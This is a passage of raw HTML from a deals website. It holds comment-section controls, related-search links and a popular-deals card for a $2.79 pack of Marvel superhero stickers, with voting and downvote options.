<path d="M8.00112 3.596C8.88478 3.596 9.60112 2.87965 9.60112 1.996C9.60112 1.11234 8.88478 0.395996 8.00112 0.395996C7.11747 0.395996 6.40112 1.11234 6.40112 1.996C6.40112 2.87965 7.11747 3.596 8.00112 3.596Z" fill="inherit"/>
<path d="M13.6011 3.596C14.4848 3.596 15.2011 2.87965 15.2011 1.996C15.2011 1.11234 14.4848 0.395996 13.6011 0.395996C12.7174 0.395996 12.0011 1.11234 12.0011 1.996C12.0011 2.87965 12.7174 3.596 13.6011 3.596Z" fill="inherit"/>
</svg>
</span><!--]--></button><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><ul class="commentActions__list" data-v-16c463e4><li class="commentActions__listItem" data-v-16c463e4><button class="commentActions__listItemButton" data-v-16c463e4><span class="baseIcon commentActions__listItemIcon" data-v-16c463e4 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" viewBox="0 0 32 32" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M10 22c0.55 0.55 1.477 0.523 2.061-0.061l9.879-9.879c0.583-0.583 0.611-1.511 0.061-2.061s-1.477-0.523-2.061 0.061l-9.879 9.879c-0.583 0.583-0.611 1.511-0.061 2.061zM14.903 21.097c0.143 0.283 0.218 0.599 0.218 0.928 0 0.55-0.211 1.064-0.594 1.447l-5.106 5.106c-0.383 0.383-0.897 0.593-1.447 0.593s-1.064-0.211-1.447-0.593l-3.106-3.106c-0.383-0.383-0.594-0.897-0.594-1.447s0.211-1.064 0.594-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594 0.329 0 0.645 0.076 0.928 0.218l2.042-2.042c-0.871-0.669-1.92-1.005-2.97-1.005-1.25 0-2.499 0.474-3.447 1.422l-5.106 5.106c-1.896 1.896-1.896 4.998 0 6.894l3.106 3.106c0.948 0.948 2.197 1.422 3.447 1.422s2.499-0.474 3.447-1.422l5.106-5.106c1.744-1.744 1.882-4.509 0.417-6.417l-2.042 2.042zM30.578 4.528l-3.106-3.106c-0.948-0.948-2.197-1.422-3.447-1.422s-2.499 0.474-3.447 1.422l-5.106 5.106c-1.744 1.744-1.882 4.509-0.417 6.417l2.042-2.042c-0.142-0.283-0.218-0.599-0.218-0.928 0-0.55 0.211-1.064 0.593-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594s1.064 0.211 1.447 0.594l3.106 3.106c0.383 0.383 0.593 0.897 0.593 1.447s-0.211 1.064-0.593 1.447l-5.106 5.106c-0.383 0.383-0.897 0.594-1.447 0.594-0.329 0-0.645-0.076-0.928-0.218l-2.042 2.042c0.871 0.669 1.92 1.005 2.97 1.005 1.25 0 2.499-0.474 3.447-1.422l5.106-5.106c1.896-1.896 1.896-4.998 0-6.894z" fill="inherit" />
</svg>
</span> Copy Comment Link </button></li><!----></ul><!--]--></div></div></div><!----><!----></div><!--[--><!--[--><!--]--><!----><!--]--><!----><!--]--><!----></div></div><!----></div></div><!--]--><!--]--><div class="commentsFooterV2" data-v-2f2487c8 data-v-4e89588c><!----><div class="leaveACommentV2" data-v-4e89588c data-v-008bf196><h3 class="leaveACommentV2__headline" data-v-008bf196>Leave a Comment</h3><button class="blueberryButton blueberryButton--secondaryLoud blueberryButton--default blueberryButton--normal leaveACommentV2__commentButton" data-v-008bf196 data-v-dda50b75><!--[--><span class="baseIcon" data-v-008bf196 data-v-1abc81c8><svg viewBox="0 0 24 25" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3009 9.81155C14.9201 9.82183 14.6079 9.5096 14.6181 9.12878C14.7558 4.02996 14.934 0.429688 12 0.429688C9.06604 0.429688 9.24418 4.02996 9.38186 9.12878C9.39214 9.5096 9.07991 9.82183 8.6991 9.81155C3.60027 9.67387 0 9.49573 0 12.4297C0 15.3636 3.60027 15.1855 8.6991 15.0478C9.07991 15.0375 9.39214 15.3498 9.38186 15.7306C9.24418 20.8294 9.06604 24.4297 12 24.4297C14.934 24.4297 14.7558 20.8294 14.6181 15.7306C14.6079 15.3498 14.9201 15.0375 15.3009 15.0478C20.3997 15.1855 24 15.3636 24 12.4297C24 9.49573 20.3997 9.67387 15.3009 9.81155Z" fill="inherit"/>
</svg>
</span> Add Comment <!--]--></button><div class="leaveACommentV2__userContainer" data-v-008bf196><span class="baseIcon userAvatar userAvatar--square userAvatar--lazy userAvatar--icon leaveACommentV2__userAvatar" data-v-008bf196 style="--v5a468893:48px;" data-v-448b6ab0 data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.138 12.5801C12.5773 12.2603 11.8971 12.362 11.2978 12.6019C10.6042 12.8796 9.85386 13.0185 9.06991 13.0185C8.2491 13.0185 7.46514 12.8282 6.71804 12.5023C6.15702 12.2577 5.51418 12.1726 4.97689 12.4657C3.76285 13.1281 3 14.0318 3 14.9355C3 15.8203 5.57079 17 8.9985 17C12.1406 17 14.997 15.7466 14.997 14.9355C15.0542 14.1094 14.2881 13.2361 13.138 12.5801Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4105 6.52211C14.4012 5.06343 13.823 3.67016 12.8065 2.65708C11.8253 1.607 10.4755 1.00962 9.06232 1C7.64927 1.00939 6.29953 1.60643 5.31814 2.65618C4.30144 3.66948 3.7232 5.06311 3.71411 6.52211C3.72344 7.98079 4.30166 9.37406 5.31814 10.3871C6.29938 11.4372 7.64914 12.0346 9.06232 12.0442C10.4751 12.0346 11.8245 11.4376 12.8056 10.388C13.8227 9.37489 14.4012 7.98124 14.4105 6.52211Z" fill="inherit"/>
</svg>
</span><div class="leaveACommentV2__userInfo" data-v-008bf196><div class="leaveACommentV2__username" data-v-008bf196>Unregistered (You)</div><div class="leaveACommentV2__userSocialInfo" data-v-008bf196><!----><!----><!----></div></div></div><!----></div></div></section></div><div class="displayAdContainer" data-v-e7872212 data-v-677fe7e8><div id="bottom-728" style="" data-v-677fe7e8></div></div><div class="relatedSearches" data-v-e7872212 data-v-0ef81d4a><div class="relatedSearches__header" data-v-0ef81d4a><h2 class="relatedSearches__headline" data-v-0ef81d4a>Related Searches</h2></div><div class="relatedSearches__content" data-v-0ef81d4a><!--[--><a href="/deals/books-magazines/?src=relatedsearches" class="blueberryButton blueberryButton--secondaryLine blueberryButton--default blueberryButton--normal relatedSearches__button" data-v-0ef81d4a data-v-dda50b75><!--[-->Books &amp; Magazines<!--]--></a><a href="/deals/ebook/?src=relatedsearches" class="blueberryButton blueberryButton--secondaryLine blueberryButton--default blueberryButton--normal relatedSearches__button" data-v-0ef81d4a data-v-dda50b75><!--[-->eBooks<!--]--></a><a href="/search?src=relatedsearches&amp;sort=relevance&amp;filters%5Bstore%5D%5B%5D=1" class="blueberryButton blueberryButton--secondaryLine blueberryButton--default blueberryButton--normal relatedSearches__button" data-v-0ef81d4a data-v-dda50b75><!--[-->Amazon<!--]--></a><!--]--><!----></div></div><div class="relatedDeals dealDetailsPage__popularDeals" data-v-e7872212 style="--v4daff72b:NaNpx;" data-v-eb3693cc><header class="relatedDeals__header" data-v-eb3693cc><div class="relatedDeals__headlineContainer" data-v-eb3693cc><h3 class="relatedDeals__headline" data-v-eb3693cc>Popular Deals</h3></div><div class="relatedDeals__optionButtons" data-v-eb3693cc><a href="/deals/" class="relatedDeals__button" data-v-eb3693cc> See All </a><div data-v-eb3693cc><button class="relatedDeals__prev" type="button" disabled data-v-eb3693cc><span class="baseIcon relatedDeals__disabledIcon" data-v-eb3693cc data-v-1abc81c8><svg preserveAspectRatio="xMinYMin meet" viewBox="0 0 16 16" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M11.0006 16.0002C10.6928 16.0007 10.3966 15.8827 10.1734 15.6706L3.6022 9.44022C3.41287 9.25434 3.26219 9.03283 3.15884 8.78846C3.05549 8.54408 3.00152 8.28168 3.00003 8.01635C2.99854 7.75103 3.04957 7.48803 3.15017 7.24252C3.25077 6.997 3.39896 6.77382 3.5862 6.58582L10.1734 0.329822C10.2877 0.221298 10.4223 0.13635 10.5694 0.0798278C10.7165 0.023306 10.8733 -0.00368243 11.0309 0.000403351C11.1885 0.00448913 11.3437 0.0395691 11.4877 0.10364C11.6317 0.167712 11.7617 0.25952 11.8702 0.373822C11.9787 0.488125 12.0637 0.622684 12.1202 0.769816C12.1767 0.916948 12.2037 1.07377 12.1996 1.23133C12.1955 1.3889 12.1604 1.54411 12.0964 1.68812C12.0323 1.83212 11.9405 1.9621 11.8262 2.07062L5.887 7.71062C5.84758 7.74786 5.81618 7.79275 5.79472 7.84255C5.77326 7.89234 5.76219 7.946 5.76219 8.00022C5.76219 8.05445 5.77326 8.1081 5.79472 8.1579C5.81618 8.20769 5.84758 8.25259 5.887 8.28982L11.8262 13.9298C12.0003 14.095 12.1208 14.3086 12.1722 14.543C12.2237 14.7774 12.2036 15.0218 12.1148 15.2447C12.0259 15.4676 11.8722 15.6587 11.6736 15.7934C11.475 15.9281 11.2406 16.0001 11.0006 16.0002Z" fill="inherit"/>
</svg>
</span></button><button class="relatedDeals__next" type="button" data-v-eb3693cc><span class="baseIcon" data-v-eb3693cc data-v-1abc81c8><svg preserveAspectRatio="xMinYMin meet" viewBox="0 0 16 16" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M5.1996 2.02814e-05C5.50743 -0.000431733 5.80363 0.117591 6.0268 0.329621L12.598 6.56002C12.7873 6.7459 12.938 6.96741 13.0414 7.21179C13.1447 7.45616 13.1987 7.71857 13.2002 7.98389C13.2017 8.24922 13.1506 8.51221 13.05 8.75773C12.9494 9.00324 12.8012 9.22643 12.614 9.41442L6.0268 15.6704C5.9125 15.7789 5.77794 15.8639 5.63081 15.9204C5.48367 15.9769 5.32685 16.0039 5.16929 15.9998C5.01172 15.9958 4.85651 15.9607 4.7125 15.8966C4.5685 15.8325 4.43852 15.7407 4.33 15.6264C4.22147 15.5121 4.13653 15.3776 4.08 15.2304C4.02348 15.0833 3.99649 14.9265 4.00058 14.7689C4.00467 14.6113 4.03975 14.4561 4.10382 14.3121C4.16789 14.1681 4.2597 14.0381 4.374 13.9296L10.3132 8.28962C10.3526 8.25238 10.384 8.20749 10.4055 8.1577C10.4269 8.1079 10.438 8.05425 10.438 8.00002C10.438 7.9458 10.4269 7.89214 10.4055 7.84235C10.384 7.79255 10.3526 7.74766 10.3132 7.71042L4.374 2.07042C4.19994 1.90523 4.07941 1.69164 4.02797 1.45726C3.97653 1.22287 3.99655 0.978439 4.08543 0.755539C4.17431 0.532641 4.32799 0.34151 4.5266 0.206832C4.72521 0.0721543 4.95963 0.000115628 5.1996 2.02814e-05Z" fill="inherit"/>
</svg>
</span></button></div></div></header><div class="baseCarouselV2 relatedDeals__list" data-v-eb3693cc style="--v28538089:12px;" data-v-6629aa27><div class="baseCarouselV2__carousel" data-v-6629aa27><!--[--><!--[--><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115422" data-uniqueid="19115422" data-store-id="0" isbookmarked="false" authorname="StrongWeather642" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by StrongWeather642" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/images/avatar/sd/redesign/Hot-Deals.gif" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by StrongWeather642</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 12:54 PM" data-v-200fb609 data-v-9e296168>Today 12:54 PM</span></header><a href="/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35?src=rcm_popular_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/200x200/19361194.thumb" srcset="https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/200x200/19361194.thumb 1x, https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/300x300/19361194.thumb 2x, https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/450x450/19361194.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35?src=rcm_popular_deals" data-v-200fb609><span class="dealCardV3__price" title="$2.79" data-v-200fb609>$2.79</span><span class="dealCardV3__originalPrice" title="$4.64" data-v-200fb609>$4.64</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>39% off</span><a href="/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35?src=rcm_popular_deals" class="dealCardV3__title" title="120-Count Eureka Marvel Super Hero Adventure Stickers (Success) $2.79 + Free Shipping w/ Prime or on $35+" data-v-200fb609>120-Count Eureka Marvel Super Hero Adventure Stickers (Success) $2.79 + Free Shipping w/ Prime or on $35+</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="6" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>6</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115422-120-count-eureka-marvel-super-hero-adventure-stickers-success-2-79-free-shipping-w-prime-or-on-35?src=rcm_popular_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon 